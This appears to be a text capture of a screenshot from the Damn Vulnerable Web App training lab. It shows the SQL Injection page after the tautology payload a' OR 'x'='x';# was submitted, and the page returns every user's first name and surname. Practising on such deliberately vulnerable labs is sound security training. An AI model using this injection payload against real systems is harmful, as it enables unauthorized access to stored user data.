 http://172.30.0.13/DVWA/vuln
Damn Vulnerable Web App ...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: a' OR 'x'='x';#
First name: admin
Surname: admin
ID: a' OR 'x'='x';#
First name: Gordon
Surname: Brown
ID: a' OR 'x'='x';#
First name: Hack
Surname: Me
ID: a' OR 'x'='x';#
First name: Pablo
Surname: Picasso
ID: a' OR 'x'='x';#
First name: Bob
Surname: Smith